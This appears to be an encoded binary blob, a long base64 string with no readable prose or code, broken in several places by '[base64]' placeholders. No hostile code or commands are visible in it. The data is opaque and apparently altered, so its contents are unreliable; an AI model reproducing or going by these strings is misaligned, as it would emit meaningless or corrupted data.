wcs4L72u8+Djosfpt8/eMKzf33oZ1zlLE/4ylHAAxlsH/pGFv+Mwa9w6svYrDCVQQVQUAEBKIACqBMyoAEHeIArJwPspwEbMH/2JyUzZnDhN34UCFPhl28VmH0y4AZ9AHQsskYwMhC1hnZVBDaV4DVpFyQ+4zMp8ic+Y0tEM0Y/g0UVEgZ95WdVE1gu8ldhFxGgU3aIlmhop3ZrZ2aAQCGSBgRS4gMzUXeYtgEjsHeF1HdkMnzaliGT9UVqMxOnVimxdEl4AgAZwHiON0raAGuxJTn+k0d5DLEjcZQMvaB5K/hrhhdGcEJZqjNc82V6WpB6f9hsy1dy86UDhWiIh2iIt6eIi7hticiIjwiJskd/KqcTOGGJl2iJ7advLKCACth95nd+3yeK2meB44cgozh/ofh93Ldvoyh/roh/CPiKqDiKMCUlMiYloiiBuBiBmVYBBQCMwSiMBRCACGiMx3iAcKOMmdaLzRiBl9WMynhZ0kiN1Qg3PhA1oLRGP4IKRVdrrFRFKHh0aTYSQvJXf/[base64]/zIKHOkDL4wDajpC4iWCiERCioINkp3jm8GIZL2A05gIW0jaVxAkRX+ySUXiZGLNAQ7kAIYcikfoDam5oVxEoYmiZKvhmto+BEtOSNgN3mtNkVUpFhaYEkqcXgekiQpUGlyMiLzxQNByXxFCYiCOIhKiYhQeXvvCZ/zOYkKiAJVWZX/h5WdmJb015W0WH+maHBeCX1hCX6umJai2J/cZ4Aa8J8OSosr8H1yyQJ+mWkacJd4uZfIaI0WGo1/[base64]/Lmgm4h92neWXfmVAsoCp5iK2LeJYfmpaBmqq5h9btmW/6l9yjiXM0aXB5ihwpiXG8qhfemhzwiicOOQIrqM2WiiJ9qNPspKewIKLhoSjhKZTBqj6ngSDMIgDvIGeSCOzipHz0oLvKCCn3QQqKBKPZJrqXkjremaNQk2ZMZmUBqPJpid5EgLqWBozDAJQaClnMalSeClGBmDx4mcyomHh4daOUkAamqGpHQjK+koMkn+IzMSpH/iB2/gBndKNK90JKjFp5QVOJSlhS/hjoZIqDzgfMqFqM/Gno3ono4IlS27lJPKiJXKE5h6iSgwi2XJifx5qmP5n6MqoKaqqajqfavYiqzaoA8KobLKtLp4i864AXaZq8DYgLx6jNX4q8AKtVjLjIS5Aodpom1EdF/[base64]/eYu22ItwM7XCyJdWi4Bcm7V+yb6ZRpg/[base64]/uMeJzHfLkBe/y+HvrHzxj+yFtrjdkIWBErpysKEqBjtzsSmZDcpFcEVwWsVp15wS4aEakUOi5yZi4SKBmtybYWEaipa7uGmq1Jjmv1Iz26ybAsy/CQDpMwwofUr1Y4RmDKyyvMwkhzWsKsBH4gRW5IusesyTM5EHJKp80cOJSCeNEcah8Lsj7AJkUwA823u9vMzd28XIIYn1Yse+NMzuU8e/smA1tss/mcz6KYgdV3gQE6gfD8iQXXz+LXz/2MlZxYtHQNz/ksi2ssqxAax3JsjKhYvhh6vsRYjIN5tYPZvhaa0MNajRCN0lYjOX0CCc1at6OEtnLUo422nUHDM2x2ZjXtyrb2OT4aaIlZI2j+l8kXTHYtfVuoycB0FFggncmMi5qckw7wAA/MAAR899NkYnVJMANDTdSnZilnGsRW5wYtggozTLq3dtEYDdVRPTlTfSFVnWrQLLtrExPi+QMxUQTJlcRLINaHStZlbdbgPIhMOc5sfXv89tbJq7zLK9dtvJUHB4pinH5FW4p9fddFC4rXG8/3vKkB/[base64]/jPGD6KB73hBQA3u2qNIZ7Z7kviwmrifZlGXkcja7Un3orAjgzjaxcklWzr8QoIScdoNA3coo3RIhHVbdTrQC7aLpoKaGvbRi5mZjavIV1oqMnkTf7kXXLLuOzcR0w0kTTNSfOdhbM4eEY0bxB2M1xoxvzro/3dy+wHd3oharKxiDdqvJzeKsAFpVYEQtl88H3nSTnWZP27kMrnfZ7f87nWPsFvgo7+qQCuiVMJ4GRp4HjN6PzG10ZL2IHNiWoptNVb6fqcferMz7Y4oBeufbb6z3FJ0BnagG9zgHlJmB9u2SMemCKu2dIov4Wc4hJLENqqyXbrrKcdmpAgIVRXZn/wBvjI672+0j1ivz86dMQO5JpMkLI5m2WG48D9j6fJOcbND1tPDcndJdb+0ylQ5bvsJGMqeMu55WLU3hgy7kPesLLuouk+OW/A7hhCXEayp6Lly9TMBSrgNDPg3klssvuO5/P975L6sgOf+AFvnm6N8PhZAZ7YvPxZgIYOtGZcqRNPigQaivLHfRnfs+zM8f4X+U0LvhIoiktL8hU6qxoe2Sm/Aiv+b9DEWuqXHaLwO8hpdPPVKTmOYHQtDq0ZnYKEa0cOUuM3XkVF/zVHv1ZJvrhpNiPDLpnSH+TJ7nR+MvUGyWiZbK8SkdNbv/[base64]/tOplw5cWTMmMP4ceToz6dPkSKhIk169J8/vGitZk0rWWtQsWNXoi26UiRIkd7s3v2nEiTgeSLRvk3cOG3ZyZUvZy67UnNQtJLfBo76Tx7P1lEDB277efRUynx1OwcPHj/0/NBYYJ/E/[base64]/nv210CjiZKrYoqHFgRg/3szxojTrK/[base64]/BoQtg1zLQAxBUIncAIk3KMER4YKdMmS3Kdqh6xO3y93uipCCgvzgBwMAwLyKsB/jNSRfqSiRFnL0vOclgQ7+oyRlKU15ylJWgSQwOEMiXPnKV9KBJS2hgysVkQhZ1vKVZxCSSy7SEu3NYR33IGYxjRkPRsAAKCiogMY4VjO2BHOYxqRmP3TRhpKt6Sz1Y0Uxp0nMf7xjCzTYH15oAMBLUNOY/biDmjQgg0IZRX0qpGf3DqE/BQjhHv/gZz/7eY91IKKeA/2eGoAAmQR04ZvqvIclbiAEVjhDohOlaEUtelGMZlSirFiHPVrhiE+ggnYdqgSlUBE3Ix4RNaSCRG1A9QfmqOpVraFpTZdT0yoycYu3Q6KtEred7nyHV+OJXHrgQaw1Wm4I79mBfZLALP7Qq44ZENDorCWgbCWoCFr+QI0blICKXsBOdrOjHS8U2ZlGsmsG/9EjtnzgC4lkEl95UIUKihAGLoDyeaPAR1/9+lfABvavowBJIgTbV1y4sXo6sMZfcTEEXPxVEb305cF0oD1E+FOz/NzHM6oAFKUgZUyjRR8LHEABROxzs//Y5z7EsQikVAUBIqRtbRVAAWeslp/zmEIJaitCBFitgSL0LW07wArdstYMxf1tC9wCT3lWMLmr3ec+x7GFEnRBtdNlaHe9S0xdfKExh0nodlcrDTlQwbzTZW97ufsPfVyjE8OpHbpQGgnQoHRufwjD3Z5Ym0rorVXGgQ5ODXxgm85Gi7P6aWf2C8aggoeMvzL+T4WDULmkspGpM1hqHKOKkB/Y8Y7VKl1VX6RVQeqmWxAa11jVZq4OnTRv6nKkiRYSINNlIAzn+IES5FqEPHRDC3etxCf1uqPIHlbJgrVGDj5CByXjwgpTrkKVk9BYvyY2yX3dg5GyJ4DMTreznw3K/Ipy5tJidr2a7cdrDWhAFM5BznOec2r/0Q91+LMf8QionLuAhDqrwQUClLMeorCGOq8jufdABJ3pfE/oRje37mVzPu6Q3TVTWtP8bPMixruB8k53G+nN9KZNrdt+0EO+udHQSZkIKtDkN6Wi+sMbwtDSVRlRcFZEcK9x6pwF//R2wv4DIHK1t+iIhzzAqvD+ejKsYcxlbgYf/kCIqVpVPOLYPwtJEIncUAlHRMINqmnxIds2RE/hd1Y0ZlcRPhCDG+uRAFoIxRseaby5TuMPSgiDKibBg+YdeSNYXnLB+8oOHTw5yoqwRsMdDlh2EJzLXn4JXDDL3n1kgswYKN9aSHslHqh5uv3ABmzXMgGFepfT/ehnP1zO2mI2w5jrQAIVnEHMedRiHsZkr8qzsYizOOAEkzZ1PyyNg3SeWumd/[base64]/Xcz/usQYqrGMfLJ/6ZvOBiSkJneibNvodkF7q7q+W6YoBtXanC3X0p9/U8e0EuEZzm0UiDjSQ+ASD/c/[base64]/aB26wvjXoAnXQhXqQP3/6vvAbuqXLBzgwgW5yxPZiOrdov/iDP0xUOj/kp/hqBTfgOtG4nezwOgYDqn0LwCUqjr2BKQSjouRAMAVcjddAwFTYxVvMqWBzwMQ5NqGquzJiNgvEQGRxo/vQHBMhEBVYiBURwdF5EW5TAmv8o0igBcdzDRdjjQwhKZdSN8v+W5d2k4jNO8eGkIjiQZ0SMSsxcAM/OAf08Cd5sIUsUMKAOYMshImSGBiQgLLBCgkm/KtEaAnd68LeUwkeoCCOWgeHfMhh6jmIhEhWEKCJvMiJjD9+GqZ9KAUsMB8+rD420zN70LN36Ic0pIJvGId9+MR/gESzEL9JLANLdMmRe62mc7+nIzWbJD/uG8U/8IOu+5BuiZSfAg43ADLvgBsmShsEPDBe7EUETIaoXA3lSKlVBEbuMBWheh27ozB48IULRMalog9pa8aFeEYVEQgcm5eD4EF2tEYtCLcfrARcjDzJezUt4qLLs8YSKYJpU0eJmLZpiwFnQZ0ECSk/8IP+TkCFbjCPO+uneACE13Oeg0SsmtiIf8xCgQSsRDgYOnC4h/uriBNNa0jIm5gAIVC0T7yHipyDnvyHfQAHbEIKlNPIzeK+RcO+dWA56pM/mJS0mRSC8YvNlsNJ9gtJzfJE49y0UUSFN6AVPyjKzqjO6rwd3dEbUPkvxjG7p8QpXpQdqfzOBSScU9kpB9xKXUmburu7sBxLZFxGaYuqg1BLeamkwiMAGlkrAkExMYgE1chGbmxBtXEblOo/[base64]/0iCoQzVEYAol7LFwQTSv4QtXkUkz80Z4M0pwIyTNdOdb+4qd4KMmWm9J+Ugc10APW3IeWdEQrbQEcsFZN64dtmII50EiXu1d8zVeYu0lP20Tl9Kcxjb9+qAd/KFiDNdh62AeHFNiCJVh/0AeIPVhVU1P8EoPdeMfFhFNH8AMxUALtvC+4Ubu1Y0GSFc9UoMo+9VMFWzD0tA5AXRzG2RVDRdT3XNT5aNQlSAJzpBcRkxcHPYhryYBt0YIZyNQE4arngASRwilOWdn+444E1R1UTVUFcaRus1TELIJPOAbQQAUNNaRpUIZueEx/ooa80ogbYSzAqgJhPSxrWFbAOgNk/Svb84AquNFffSzZO7hpXQkw7FGXxFab1FacaAEzUK3+e/0n9sJXNquFQyg1cHKv3zQ68DsLIJiHflBXzd1czuVcaQC0xa2FWrAE0S1d062FbfgFdKVSNgOHfiWvMN2sgBUzYciEQbhd3MXdO0CCpEO1ciiFXNiEXBje4dUFXcgFXRiGYaDYRRoyOeUM6/QDEnGE7sCb3ACFvUE2PKWF8MQpCym3FnyNXUxZA1OOV3tZoHrZuGGVMfpKYFEF+IzPp8rZJDDMz5EWHBuIGRCRZqwqGhmy/ziQBPmj4tCUtku3p11FEDlVa2w3BtWCJFrVNwAEB1WIdysCN3AdkCKNbkiGcPleeWy5QAi4G7lbFWXb2XtbEXVRZa2lLKSDKtv+W3yA1huVYWuYib+FV/kTXJckXJwYA1uIBiEe4nJohlWw1j3jvn3YBlmQhmhw4mLYhW3IB3C4g0c4BWQY4mgoB284YqozBy3W4nIQh8o9iybIBDROYzVe4zW+AxMIs+QKBiQoATquYzsugRuggSBAguJs3Tbok0D5136a3eTaBzwIAgdIZEVWZBe6BPayhDIYG7EJBEqhPKJ04L+cS/4LjbjBteHQ3tbYxZIl2XIj3+/MIqx82UElVJklo7s7RptlqmRZgh3gQOJRy2sBgBnoFjHwg6I1sa0iEYPglwYJNwCtqaYlKXHUjlph4AZW1TcIBUAYsnzxhRmxsRJRAlj+SIZuADehTIdpkBCwhQd/uodJqMwbSVG/[base64]/[base64]/emLERAA5Fo0PbDE7/qHaIgCm/tpLABkAxBkfmJO3dqHMoCodZCoCJ+oCI8/gJpwZ3hIivKoSvkQdXED3niDjDXKs8Gb7RRrbixryEPrtC7+X7Vba7YmHJ0CjgRWTzpl37mmsLyLZfgogiXIWRpxFmm5tgEoAq/+AzHYwbakF9XRbKzaqjDQajcQMCCScfxDDSSqzt2YbMpmF8WL5nrjN1WAh3PQAg7cvE11zHNIhdIGBfM4h19hNn7gvn6Ig4M5mCrLc3yMZ2vYCB1Igjyvst+Osn3Ghz5/VitQURxugSjQ4e5DSTN4XJvM3OfmgZi+hAx/yG/4BjXQ7n7Q1X2yB3OIhynoAmdQh194yHuIhi3oAETIdFVXA6RLLveG8Inch00ggpUGmnLqC+3p43L+b2BvuQHPPjF7BitA8ASoV6Im0wYvgwL/[base64]/D2Uld/qHQgqCDziod9sARJ/HRBHPVSvwdDpPN3wIPjyk1LmIKZXi33jvZCpM25iAr8RiA14YsI0O5FMwM+Zq9omAJjTy5/eIYhAOT+CrAAM9hulyPkZy/wyE2/3/wHf7gGisWvjfUqEYfebU9fVhbrk6UQMtr8cG+7tKNFqOxGcl/3+9IilIoi9mzPOKf3ev9xElECSLokhSiIxQMV3FGCGCiIHZQ3h9ACMx+dbuuvPLhT0o8bnnrTLdcdE2y3w5bLPPAFMs+DVt2WbXEDbdAGeKCFsEMNUOiGaWAVsTUPeRhhiziDKJTCV6JCdjh/9Mel5rnCeNZCVbrCUZJb4y4lXhISHiACNtiDNmgDgPDiJciJS/8OIkz4b5+wRW0eQmzjhUedTBYvYrwIh8qlewoV9sMmTNizNjx4sABiwtnHfpZOsETYL+G3KV3+PHr816/fOzwdWH38Z2mKwaD/5qmhEjPhPnBtWECNSmPqChpRNWDVEHXrihUITqwzevCeGaViD0aboienUX2YKsCNu+XRuLp27xKTQ4Vt0H1lzJ4NLNjftVaoIn3648iPGCVv/[base64]/[base64]/nlqGBnyTOTTDMRZhhinyzW2GORUSbZH5ZlRlxn/[base64]/8Tjq0t688nNnzaxpU8s/ZTj06IHKSpWo0sh1NRTUNEQgQACUJC55ptzvvkNQGxRSznl0FN66eXUssocFHT+EdZZ9zRziCXI0JOP6bdjw2oBcDVwqaUjbICAEG8qlCvkuxrVa0J4BntYYsU6BhmylC172SfO0gYaLbqtdpq11X7Pmmu1sRuJt96Cq31u07LW/rah+Ve+u+hrHy9zzkF3r/[base64]/[base64]/[base64]/ERmsqe9ZkITmtZqzfg8I85rujZc62NNN71J29fED3vkdOY507nO6ywhCwuNRIIQVIQYaKG343OeZPxQIkgk01s3AyJmbFb+vdaeL4SWQebF3BCGjdpsY2IYUUIzet4RptQRKMTgDIj4B/goZmfHAQXNVGqzjOUBFC6FwRlGYeADI5hqMmIHghs8ikQwkaZM+5EOFIyLpxmJp1WDwdGedBIFCOGRl93sWEYcj0YMIQGAC0pI2gAEOoJ1EXdDyVhXoVZ5xAOt/ZBHQuJhjrbGgxt+c4eh5pooojguKbtUJA26wlfPygSwhBWsKwUQYhIbZalB0MBjHzvZQIlFGnohcWeN0g9/oDnNakYzOpzBFjwhxJfPs+5pj5VaY+bMOMhJjmm+F9tntgY4wmlXcc5nG9H0JhW99e1pVrMb0fDCM+v6oKFvU87+0xRXnevMAqezUIc4ACKgGhooA98QPvgN+g/WJRGyLEMcZA5HZyEkdKyrx1qIajSly3KEGyYzoH6OMNhvaAwGixCJaVSiD8Iklg9RqlITZgwSA76pjqr9IhpZI2nWrjbSJDyjKOqgpzEaBYZ3Km6Z7gioU1IAFUgJZbHUAxxYUHFfdYKNRbz4q2Kpm4zxuKYVLw+tLG7rnTrVExMYGSF1/chdH9UGqqzgye/+a2AJ2wChUiEYWBbLPYIRhQ10uVVfJrGYb7UlXYpFHXAYwxZa7vIxwHwMURCCuxUy2jm7oc7SK+YPsTuc3I5rWtFMDYhAVC3V1NaaOcPMzyu9Z2b+9sa33cPWb8EJinUJFznxkpdzgKDpTcfhP53Jg8hInYI8MKMbaVdGQCGI835KVFk4wwxpj8l0i3FXMTk/r3eXFRlICEjYwtYQyurbjZAqgZ99EMMQ7ytEm0E7Y38YMAyove2gRU3b297Rl2r67R2dm9xQ26mCrfEjDLgIBetu97sDE+9524nF9843iflNJzqNdW9//Nse+WYOXxFcJ/[base64]/EEfuKAL/gFrVdexFFNlKIbcKQYQ3SDdySD1mFauAVEyEYvgjRCCbEgGvQHb7YswuUGEPFtKZcx7cVAqbN7lYZvm6cjZNJG3QZGLVEHolVuMXFjpVR7qpZ7qsVvNtZ5CvB69mdnswdi+hRXurZjy6ISeJIQ5CM5BBN8/vIMuFJ8jFVLyBcU9LB9ePVyTRRz0eZb0CRaWUED1raFCXJIeBMH2bUBWcFkFGAAChF9QbMOY4Ur5BcU6XAIioGIqqiIiXAIr3EPfJIT+PPAY/T1PsTyIRI3QfUHQzFRCs3RGKIRCtISGAKIGARJgo43PfyhgnjXdflkaoikaBJaGL/gZ1dHWtvDCz43TcGGac2xgBx4XdWTHvkRCOqhCKOxQOvhCQP2BG9gBIdiBH1jGrlVGMg1HaU3G/[base64]/NUiWIBQCYGb+dU77AMvrYMZAIEGYCVWauVZcCX56YpgfIr8/UpC6MM1dMIN+kHOZRDc5UEB7VkoqIIvoCA/0KUqpEJeDqMzfU9f/uVfdkM0maYyGiZ3LaAyZRM0RmNjOiY0RWZoBEh20Y/[base64]/[base64]/[base64]/4wr5eC47C645qadvpYM8FaW5Z5vZEozT6K5L+Fi/I4/Vs7p5t3f0wA8JKqXW8Qc/0yk6oQ8wgHS1gHb3el8Xy085BAipo7MZKpm3F2sXg5m12V87tE98JrGbcV8u6V0b9ASDkATpSgy+QXREIas2Kr6HmASDsLM8Ojc8ODS7sgdBy5ygsWBV8Dab+XqoHVMAEyCTleqrU0l6MxZEMbMUPHAIrBAMEB4MzBIMcbMEDX1UwaLAG/8IYoMEqaDAEg/BWrYAZgHAEb7AsbIEanPAGRzAEwwEQHEILB8M3uEPdRsUPBMIu8HAP+/AP//Ap1EAZ/EI8GPE3fIMRK/ESvwMxZIIMDJYGoMEvfIM9WPEVY7E/6IM+aLEhsEDjPq5RRK5XkiLdgMQZLw+wiOhiRFSCZEAYbGNlgkYobE+LUkPoygOFdNPQvSu8nkParW696iAzXmC+zq431S6SbktBxuAnNKml9W5z/G7CHlcdMIM6FK9OQOyOBhqaMu+yeOkG7Vwk8ILQSSDHChr+xdZrzcjdZeDaerHadrly5I2vewFCKuSBL/CDOjDDHxhhP2nUCAGzof5BHLiIkiBzMivzMifJHuxBl6DAGSjCNNMBNScJG1gBMp/BSGqzB1QBMutA0l7q/1bAFuzDOaNzOqvzOrPzOesD1AKrvU2tAotJmIyAAnRA++nz+elzP/vzP+PzP/PzP7cfEnRAPuvzFNzBInzBVGyFBoyBGkj0RFN0RVe0C7hACUzBRnN0R3e0REdBAoi0SCOAC3j0ScPBICwCJrB0G1DoCoQxKIqi5NabQqiDWt10j6mVOdjD/K3xqokByvzfoMXxMiWDHatDUgvm6TKHH58DJ7Muc7L+JiFzrgPuK2s45mNKoGvgrpzi6zNGcjrYAvAGr3RkgYrAQ/HuWApysmsoHRB16eLlgfS45ZhC5vvYlir/ECvj4K7BHbBFBhCxrEbV8hsAgl36wkykAyQcVOL1gXkVai0XcxVSdmWbjZcczZdo9mZ/[base64]/xca45oa5SGOj9WtstUY2IguT6pYp389YU7L+ZME0iOZcJrU68NBTS+y80ivgQZ4jOO/+Re+YfhP8WG+Io1SB6CDLZkyr3ddgF+oIBYJ9zwQ1RMJBiQEY9EEn6GlE1fKgvgEWVl5lU7YWng1nM7kWeomOfDbSIu3/XuqOWDkN3ECWa/mWZ3kTOEkSDAGYN4l0TFVP3uQ8y+Fu13PeuGJZluU89ANZzsM8kKWPxbmb43me6zlZLsQwfMHaYIXwWN+eE3qhG7qe2wMl0ICzOi60KsQY90UZgwQy7EItWPql8zAy1IIljFJO4ElYhignAPVzgdf+5po6USNHi+KxPKRvMTZ16u4oQ/YXsmyX/[base64]/BTLmFgwco7ekJAeiJJekKswxpQwfRTf/UbVQF/BGH0wXsrgXmYOl6CJvyAZl4D1G0kgy00Q1rLQ5aibupOAy0U5P5Bnuve67cEIx3+g+YD2reLMgMKUkPMAAQzX6qUKZt28KAyWmLcOPrz6VOkSJUqgbIIilbGZAUPdjuXbpIFC0lIljR5kmSej+nOtXTpslvMaQWT0QJVKdInSJD+OPLpyA1DN36I/qmYEalNixQl7oQE6M+fPHmi/nHqNGoen1O5dn3zFWxYsaDg8WMGKpIjsGEcaYvkxk0YuXHnss0yZJQ1vXv5nqlyBvAZK7j4WqPDhk3gITpQ7Bn1GHJkyZMjJ7JMx0NmzRg4Z+b8mXMDAYj+lTZ9+t8+YWdQtHbtOsEJZ6hN98O2CMjoe7T71Ra3iIcM4cJHnAhWul9v0/v2ne7XfLk75anj0bb+fh376X3g2vBgoYFF+BUIhOzOfh59+uz+rmHZ8B7+CDPJ6ddPvk0OFfPX95WhMpu3f+5Zx5l1CDzQmWCcWdCZe5Jzrjf2+ngjKDcoutCiUDRMRcNQaNHww5uaqugiWpLxpRl15LmnGWZiegmmmdDy4w2i/[base64]/eNP1D0DnsjUtnun+aUZhbE+LhlsJgxLDqAspQqpDDjusiCk49dQyFV+oUWc3aphhBs1z1lQGFEq/IuonHXeSiMcMQ0lFFWaogQceI5tJUR51lhy6Hwfv2U0efs4pSJk/xLjxIR5J1NJEjl5MBw0xyURpCWVYUtOjNGViU6k345T0KzAIsZNGRz5O6iL+Pz0edOY/dwqUq0MTRXvRN/7wUsq7/YaqD17O4YVCTTMVI48ldCj1VTogh1VUa5JglfLMY4WhM1snEOCE0EUPXQhWzrtnDSFGPyGIJhiL7bhgb8sNEYGn6+e34KYtLvYHkfP999r2qQdCes9Vl1123y3P+ObRtRdffGmYnvrqp7+Beez6+8/52hR+UGIxxJB6aiDND8XHm3CCZGqLcNaZ5GdTVllGoNy4M+aodpQ6lJzTaYYaP1OHAI90DyXJIzlG208/[base64]/QyZ1AhgigZoJGeqSGgJnI7RzBKGhkTNYi+koNVWAoQManAJcVCZB18ktigpo01+uhvfUBiUrzj+hJYvVF/HZigRltkwUIXKIaISBZapsJAWBQEFT3jiCFjupA/JSAcv1BKGJi7uDZ3CIj6swY5RTU5z7LDiRLNIuS120VYJEMI6TGNGed3DHsPgQWwK5qw41g450DpNwuwonNbIIAiWGCR93vGO+nCDG/UpRzbqQw5i7MM+SVXqUpnaj3ocMnnT0yQjqVqv9kRvBQkA3epGFwUgTNU622tpIPsRyH8krDbcaM5u+vEOe5wmH89YmxKUAIlU9k8VQhLSQPKqCpxlRH0u9JBNTKQKW8j0H/KgBpp6CYkK4W+YgnJKJXyRDpMFUJkp+tnIjKTMZY6MmUkSpYMAEQY/RA3+S+3DSEA54qWVjOCbW1sCOcs5vxAWBLAWKeE/02YHuNQoT6pdyoXqKUMp4ROHXVHucpULCdweEU6NmkYqWgaJdKTjD34IilweGlFPiYoNiRAVHc5AB/OeF73pNe9irmiqRKgXvui1hqi2+BoU0AoDIiVpVf0hjJXKBo7Mgil2cCct4TAGBTKIgyVq0WAHP3gXD67FLmQh4QhLGMMZ1vCGa4GNa6wrqsszqbKAR8jfiZJejtyAeBLQhXUcDcYwfrEl/DPi1KCBe8pCDyFFyZ65FsGu5OsfLfq6V18cuciqcBMNMVZYZkArOUp7yZpo4TSGCFMrgYJEKJjRIsye7Mv+nj2Zzpb5zCNBU0UrKs09+FEl1GKollXr0pfSAduRaDAla/Lg/GCypoSM8CLrg4RWTqg2O7l5IvKcZ3GLe5V8MhfSyo1EQAdKUJ4o4xy+oEUl8pAOeCRDLQ/tbqcmdwbxhooOMJAcLliNCx3oAAY6UESrcTGKIbiGo2zgAQ9ujYIh7JrXvR7CsK0w31DVFwUwaA3n8jvSqv6jv/9tqXNeauMC73o4KIiAAiYwgRJ8G9zhFve4yV1uc5973GPwgndCDFb+1APe9fBHvONhD3vfO9751rc//BGPF6NHxSzugo2lEbDs7AMOOZYXjz/[base64]/VK1v0RgqbJ+Q7t7ILY0B7v2cF53gjkgAhGH0MMcTo8IM6wB9ag/hBpin/pA6CH2hzhE7Xnfe9//vva/GAMiqedu64xDGJlQvvIHAQfnPx/60B/+RCYWUf3qZ2IMSLDWeRzJrqwOPDsF14+y4rEPQ6hhHc+5HVpNE/Ju3e4dxBN5P8rhU/[base64]/[base64]/[base64]/IpuqOSJ/CQguuoBOAQgi/brhiCAm1Mwkfrbn0yetoiFKjYiJoYRrKAh66QRkcgRM6oSXWkwu9UFRmrSY76u/q8z7PYD7/LvKqCEAFNMEcYArMaD9c1DkMNBjipTeWxfMS0znqyMAOrMVEKSuXw4+eY5CWQx9MbCv7oSvBcgVWQMTOwzZSdEXfYy5bFD1g9BNllEa5rz0QCUfDL2D+MDXKQAgQgS3TMhiaYQuQdIEUZh+cdA7+lRWcoRk6YZ6Wgv8Iq//[base64]/k/AFcGUlcRZQGyhV1jc+l2iB62tVFYVRFVXQu67KR6vVGM/c69vLg/KNZYUxAjsYfSgFJNffEUqMUcAARDPFosrK/WiH+mybzQ/rP4tZxer30GrE2TjWwr+DnH4ykH8YRY2NTTVUzs56M5jwLgGbWy8wXl1oWAzMLaJQEWPhBFcoWzo6OBb8ka4R2OAtPBxLKH8vJ03iGZ5STOSVVt7aTh04IhTqhakGSIsHOCOfG0bpWCZkrglyIbI2CF842HfiBH+BhGtaWE1whHbrBJc1xbiOnvOILvtAQbw/PCtjgVBKBht0LBgJXcIlgETDBhzFhEcbABBCTwK7Bh60PiH1Y2pADZwvM88xK9GoKNsCvHyi0NrJhGzjXHLLhd/9hG3QBOvqBHkihW0H0RU0XdctVdaltEfAlqyjAXc8DE0Exdme3Rm3+1/twN7EURndFronLzz9eLFuxUh9KYQrmoB/KWOSQ4a0OFgnM4B1OgxyQoR/[base64]/1zT+7E07Ihk57KEcxqUestiMS2Nc01iNxXIP4aMFFEAAXCw97AENVHQDZLda7hgL7FWPRamPRams9kENqICk+qiQh5f9Qq83DhYH9EBh3Co1ruGSBfV8fgRE8kog1rGrBcIaNdOubkZI4IEacake5QF8++odvRezyndll0mzQKtFWPN8P1keUfZIUOxNgnkFZ/CCXjCZC89/dWAgAzhpeSaaD/IG/yy3RhLtevCE+qAVHKEPvG4yvZluwrkjlats62aD1a4g0hmEF2ptXcEVWiJuw4CeKce8dNUa+FmGY/INdZKiYk2H7cugKQ8GRGPA+MOhIRoDlA0GeAAQsgEbklv+uZP7GgQMWQHRwBhDBlpgPuYIdOdP/X4HqehjH7p1dKXVeEr3dNOYBdaYctt4PASAAuZAKc8jGKZgBeq4p+n1p283L3M3F/kjkINFH/BgeLXneBHTd5KDPTbhfm0GSGzCQ+L0yMC6ZXEOMzWEyUy5AYVEZ4ImaNQByXDGwtn0HiwQs3yGgJKks9ThyeRR5myOA5kpZIFlGiJYm3z2OK/Lm0RimW/81UABsRObgA2Yms8pt9YHKvoJLHzCDRwYR+DJSi3ymzlbnKnis4MMnPUHFA7iI8qCH9IhGXihE1AbFtLhEzLlLmibb23ytTsqtjm6n1HA70bh1fxui3RgWHf+m6MFt7fl6DQQtKEfWrgjGgWwADECXdCJoAXkiFx+jhvsoaYQTAbQIBbKoXGxuHHJARsaNx/EoXG34RHmAT32oXE/fd5AXdRbmrwjAKatgyxHgKZPII7VY0BWcUXtmL6BGvxw9h/4oTfEL/18eTn2GzmWtDTcwb/nIK1uZxwC3EGQwVxMYxyeQRcOHMHRB2M6VmRszuTCGi04lhaODB5soTJHJsPlwdv7Cmc2UEncV07hh06VCYEyfK7jOpbrmmSEpkFDgX0Elf+Q7oPs7Jhx/NVyIAc24jgFmIClubEdm4SeglTFIst8ohWq1iewtkTixlO/OVS91rMjyK6mXFD+qnwashDL6QcVUNsU2mEatMAcx7zU4JPvghLNZTtUNIrMraE1JsoacJu+Ck9w59C3g0U5GtoK+hw0jnJagK3QB4xc4I9adeemhCMIpgDqpyAKoj7q1eAOrA/rrW8MzKC9eUMcgDjrFwEOqJ7so34M+KCHF2G8y3UDKsDUT7QfaiEK1HsOGoRe7oEVomAFZH0Wf3rFIOlebf1BdF1f9yEKkLo2gP0fhP2/[base64]/Tbeu9exXz9xi3jIkAFxJ4sJFIRQoSJ06FChZZqg0LGz6c4RJpx5nHoTU1MePGjQcEHB6FEhYIVG2aKVxoqzK1hoqBBBCM2pHvV0OHFp3Vu4eD06W3PDBKu7eP1dw7JhA4vCKxJ0ATxVmhwqjD3uiyL+ZN2/mDW93SkxJ++/fcKmaKwZc584XaBSp66kunXrUKpi+/LFjDaz27Zq+1IVKlQlSKBCpVLFLF263bnlyVO3fJKqVL2Fp/JFjZo65rpna99evVn16/3uyaPWbHkz5uqsN1t/Xt1MzPfgQYrE2jUoWrSSKVM2bVq3c+nYYoEFBhigw4EH5qCggkno5183EJ4DIDwUGpeOhBJC2F9/yiRDi2qVRALJHyTmYeKJeThC4icsOtIJJ304kgckrOGHn32V5BjJjiJC4iOJQAaJoolBFkniiEiC4t85FDZJ4TmwuOKKKe0k48YbPBSEC0JnJIIQHXQghM8ZBxZkBUMCWTP+xIGjIMSOFWewIyYdZ4iJDx0LIeSQDhJBtIEAAlBwwqCCDkpXTR71sw4Vhs51Qgk/oICBA4EW6uigHTgqBCv9mIPZZZ5udFNOTaHg0wRdrFOMOTPBhEw0M/2DjBemNsUCTw2c4ExkNYljFQss8MCCVgik2uqxrfazSxtaobXCBhUUYEEUNlVrbXjrrINIF3955m1H91yCxCqXXXutPoMVBiwLiS1GWkeOQSbqp//EY84+U1CxTj/vfNrpKiV0MAe/9IYK2hRmmNPRNuV8Jk4u9kWsmnSxqUIbNbdlbMtsqtASCij09eZLOtbpxow6/aBnS2zRCWfxyeXJ40vLvT3+Z7F2GHt3nnLLoXfdPOrsfF3M/qZCX8T46cffg+cIWKAFCCa4YA5LOAhhhBNWaByG52jIYYcfprbjiCWiKKOKkHzCYyetdBLjH5HcZ6ONvICo49g++liJkX8MmQffQSL5ByS09Mdkk/zwQ2EynJhiiivn9IGlllx6ORCYYlqDy+abZ76mDm0O9GaYYo5COkKjGKTn533+2YUz2cYeO2DyeBTPP/fInu098xSCAqVzwK77Ounl/l6ooiI/qk482arAYujY01E575RLzyIjIBBBBAh0H0ECJwTjbVXrAqtVBKl61g89mZRlllrRFkDDI+OMk08+2GAzzi6/rNFFXXb++ZYAZTKTX+zCfvlLIP7wdw0iFOaB7QKMTeD1GMuUqyP2whdkCMaRfkRjDiaYA6dCFZN+cON2BzPD7Tjyjn71A